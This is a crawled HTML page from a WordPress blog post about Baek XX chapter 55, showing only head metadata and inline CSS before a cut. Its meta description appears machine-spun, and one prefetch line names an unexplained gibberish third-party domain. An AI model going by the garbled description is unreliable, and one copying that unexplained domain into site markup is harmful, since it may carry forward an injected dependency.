

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tamasha.blog/baek-xx-chapter-55/
body_size: 22578
content:
<!doctype html>
<html lang="en-US" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Turning Point: A Deep Dive into Baek XX Chapter 55 |Tamasha</title>
	<meta name="description" content="Baek XX Section 55 pushes perusers right into it. As threats mount and loyalties are tried, Alex becomes entrapped..." />
	<link rel="canonical" href="https://www.tamasha.blog/baek-xx-chapter-55/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Turning Point: A Deep Dive into Baek XX Chapter 55 |Tamasha" />
	<meta property="og:description" content="Baek XX Section 55 pushes perusers right into it. As threats mount and loyalties are tried, Alex becomes entrapped..." />
	<meta property="og:url" content="https://www.tamasha.blog/baek-xx-chapter-55/" />
	<meta property="og:site_name" content="Tamasha" />
	<meta property="article:published_time" content="2024-07-14T10:55:23+00:00" />
	<meta property="article:modified_time" content="2024-07-14T10:57:29+00:00" />
	<meta property="og:image" content="https://www.tamasha.blog/wp-content/uploads/2024/07/Untitled-design-2024-07-14T034614.030.png" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Alex" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Alex" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tamasha.blog/baek-xx-chapter-55/#article","isPartOf":{"@id":"https://www.tamasha.blog/baek-xx-chapter-55/"},"author":{"name":"Alex","@id":"https://www.tamasha.blog/#/schema/person/7226db5598b9cf3947f2a79bc9a1c307"},"headline":"Turning Point: A Deep Dive into Baek XX Chapter 55","datePublished":"2024-07-14T10:55:23+00:00","dateModified":"2024-07-14T10:57:29+00:00","mainEntityOfPage":{"@id":"https://www.tamasha.blog/baek-xx-chapter-55/"},"wordCount":1509,"commentCount":0,"image":{"@id":"https://www.tamasha.blog/baek-xx-chapter-55/#primaryimage"},"thumbnailUrl":"https://www.tamasha.blog/wp-content/uploads/2024/07/Untitled-design-2024-07-14T034614.030.png","keywords":["Baek XX Chapter 55"],"articleSection":["Blog"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.tamasha.blog/baek-xx-chapter-55/#respond"]}]},{"@type":"WebPage","@id":"https://www.tamasha.blog/baek-xx-chapter-55/","url":"https://www.tamasha.blog/baek-xx-chapter-55/","name":"Turning Point: A Deep Dive into Baek XX Chapter 55 |Tamasha","isPartOf":{"@id":"https://www.tamasha.blog/#website"},"primaryImageOfPage":{"@id":"https://www.tamasha.blog/baek-xx-chapter-55/#primaryimage"},"image":{"@id":"https://www.tamasha.blog/baek-xx-chapter-55/#primaryimage"},"thumbnailUrl":"https://www.tamasha.blog/wp-content/uploads/2024/07/Untitled-design-2024-07-14T034614.030.png","datePublished":"2024-07-14T10:55:23+00:00","dateModified":"2024-07-14T10:57:29+00:00","author":{"@id":"https://www.tamasha.blog/#/schema/person/7226db5598b9cf3947f2a79bc9a1c307"},"description":"Baek XX Section 55 pushes perusers right into it. As threats mount and loyalties are tried, Alex becomes entrapped...","breadcrumb":{"@id":"https://www.tamasha.blog/baek-xx-chapter-55/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.tamasha.blog/baek-xx-chapter-55/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tamasha.blog/baek-xx-chapter-55/#primaryimage","url":"https://www.tamasha.blog/wp-content/uploads/2024/07/Untitled-design-2024-07-14T034614.030.png","contentUrl":"https://www.tamasha.blog/wp-content/uploads/2024/07/Untitled-design-2024-07-14T034614.030.png","width":900,"height":600,"caption":"Baek XX Chapter 55"},{"@type":"BreadcrumbList","@id":"https://www.tamasha.blog/baek-xx-chapter-55/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tamasha.blog/"},{"@type":"ListItem","position":2,"name":"Turning Point: A Deep Dive into Baek XX Chapter 55"}]},{"@type":"WebSite","@id":"https://www.tamasha.blog/#website","url":"https://www.tamasha.blog/","name":"Tamasha","description":"My WordPress Blog","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tamasha.blog/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.tamasha.blog/#/schema/person/7226db5598b9cf3947f2a79bc9a1c307","name":"Alex","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tamasha.blog/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ae4342a4b8a580c60d724a45dae5ec47878ea1d3f2e6f81847c681d8bc0db020?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ae4342a4b8a580c60d724a45dae5ec47878ea1d3f2e6f81847c681d8bc0db020?s=96&d=mm&r=g","caption":"Alex"},"url":"https://www.tamasha.blog/author/alex/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tamasha &raquo; Feed" href="https://www.tamasha.blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tamasha &raquo; Comments Feed" href="https://www.tamasha.blog/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="Tamasha &raquo; Turning Point: A Deep Dive into Baek XX Chapter 55 Comments Feed" href="https://www.tamasha.blog/baek-xx-chapter-55/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tamasha.blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tamasha.blog%2Fbaek-xx-chapter-55%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tamasha.blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tamasha.blog%2Fbaek-xx-chapter-55%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tamasha.blog/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.tamasha.blog/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.tamasha.blog/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.tamasha.blog/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://www.tamasha.blog/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.3' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry 